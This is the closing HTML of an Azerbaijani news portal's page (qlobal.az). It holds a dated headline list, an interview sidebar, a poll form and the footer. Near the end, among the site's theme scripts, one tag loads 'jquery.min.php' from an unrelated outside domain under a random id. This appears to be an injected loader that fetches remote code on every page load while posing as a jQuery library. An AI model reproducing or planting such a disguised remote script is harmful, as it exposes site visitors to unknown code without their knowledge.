											<i style="display:none2;color:green">13 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/47-gunluk-icra-bascisindan-aciceyim-in-mudiri-sikayet-edibmis-200-min-isteyib/">47 günlük icra başçısından "Ağçiçəyim" in müdiri şikayət edibmiş - 200 min istəyib...</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/orulanmis-budce-vesaitleri-ve-kreditler-yeni-proqramin-icrasina-ynldile-bilermi/">Oğrulanmış büdcə vəsaitləri və kreditlər yeni proqramın icrasına yönldilə bilərmi?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/vuqar-rehimzade-bakida-ve-abseron-yarimadasinda-su-problemlerinin-helli-infrastruktur-layiheleri-arasinda-xususi-yer-tutur/">Vüqar Rəhimzadə: Bakıda və Abşeron yarımadasında su problemlərinin həlli infrastruktur layihələri arasında xüsusi yer tutur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/oktay-kaynarca-da-saxlanildi/">Oktay Kaynarca da saxlanıldı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/prezident-terterde-zavodun-yenidenqurmadan-sonra-acilisinda-istirak-etdi/">Prezident Tərtərdə zavodun yenidənqurmadan sonra açılışında iştirak etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycanda-bu-universitetde-yoxlamalar-aparildi-resmi/">Azərbaycanda bu universitetdə yoxlamalar aparıldı (RƏSMİ)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/iran-prezidenti-etirazcilarin-numayendeleri-ile-grusdu/">İran Prezidenti etirazçıların nümayəndələri ilə görüşdü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/bmt-nin-bas-katibi-iran-hakimiyyetine-cairis-edib/">BMT-nin Baş katibi İran hakimiyyətinə çağırış edib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/abs-venesueladan-icazesiz-cixan-butun-tankerleri-ele-kecirecek/">ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycan-avroviziya-2026nin-ikinci-yarimfinalinda-cixis-edecek/">Azərbaycan "Avroviziya 2026"nın ikinci yarımfinalında çıxış edəcək</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													12 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">12 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/temperatur-5-10-derece-enecek-qar-yaacaq-xeberdarliq/">Temperatur 5-10 dərəcə enəcək, qar yağacaq (XƏBƏRDARLIQ)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">12 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/nizami-ehmedovun-kabineti-ucdu-xesaret-alanlar-var/">Nizami Əhmədovun kabineti uçdu - Xəsarət alanlar var</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">12 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/10-illik-dvlet-proqrami-tesdiqlendi-serencam/">10 illik Dövlət Proqramı təsdiqləndi (SƏRƏNCAM)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">12 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/prezidentin-sedrliyi-ile-musavire-kecirildi/">Prezidentin sədrliyi ilə müşavirə keçirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">12 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycanda-mehkemede-hakim-zu-zune-etiraz-edib/">Azərbaycanda məhkəmədə hakim özü-özünə etiraz edib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">12 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/yeni-qerar-menzil-kommunal-istismar-sahelerinin-fealiyyetine-nece-gsterecek/">Yeni qərar Mənzil-Kommunal İstismar Sahələrinin fəaliyyətinə necə göstərəcək?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">12 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ukrayna-xezerde-lukoila-mexsus-uc-qazma-qurusunu-vurdu/">Ukrayna Xəzərdə "Lukoil"a məxsus üç qazma qurğusunu vurdu</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													11 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">11 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/max-group-mmc-xaricde-tehsil-adi-ile-vetendaslari-aldadir-video/">"Max Group" MMC xaricdə təhsil adı ilə vətəndaşları aldadır? - Video</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													10 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">10 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ayb-uzvluk-haqqi-davasi-demeyenlerin-siyahisi-aciqlanacaqmi/">AYB üzvlük haqqı davası: Ödəməyənlərin siyahısı açıqlanacaqmı?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">10 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycanda-bu-lkelerden-getirilen-etler-satilir-siyahi/">Azərbaycanda bu ölkələrdən gətirilən ətlər satılır (SİYAHI)</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													09 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azersekerin-sabiq-rehberi-air-cinayetlerde-ittiham-olunur/">"Azərşəkər"in sabiq rəhbəri ağır cinayətlərdə ittiham olunur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/reabilitasiya-merkezleri-hebsxana-yoxsa-sefa-ocai/">Reabilitasiya mərkəzləri: Həbsxana, yoxsa şəfa ocağı?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/veyselolu-mmc-geleceyin-liderlik-ekosisteminin-qurulmasi-uzre-strateji-yanasmasini-teqdim-edib/">Veysəloğlu MMC “Gələcəyin Liderlik Ekosisteminin Qurulması” üzrə strateji yanaşmasını təqdim edib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/vuqar-rehimzade-enerji-layiheleri-azerbaycanin-qlobal-miqyasda-mvqeyini-daha-da-mhkemlendirir/">Vüqar Rəhimzadə: Enerji layihələri Azərbaycanın qlobal miqyasda mövqeyini daha da möhkəmləndirir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/muharibe-elilleri-ve-sehid-aileleri-mulkiyyet-huquqlarinin-qeydiyyatina-gre-rusumdan-azad-edilib/">Müharibə əlilləri və şəhid ailələri mülkiyyət hüquqlarının qeydiyyatına görə rüsumdan azad edilib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/xarici-lkeye-casusluq-eden-sexs-saxlanildi-odlu-silah-hisseleri/">Xarici ölkəyə casusluq edən şəxs saxlanıldı: Odlu silah hissələri...</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/komaya-dusen-nigara-gre-hekimlere-cinayet-isi-acildi/">Komaya düşən Nigara görə həkimlərə cinayət işi açıldı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/rusiya-lvova-oresnik-raketi-ile-zerbe-endirdiyini-tesdiqledi/">Rusiya Lvova "Oreşnik" raketi ilə zərbə endirdiyini təsdiqlədi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/nesimi-rayonunu-hazirda-kim-idare-edir/">Nəsimi rayonunu hazırda kim idarə edir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/isvecreden-baki-ve-irevana-cairis/">İsveçrədən Bakı və İrəvana çağırış</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6a1b0605080b06440b102a2d070b030644290507">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>
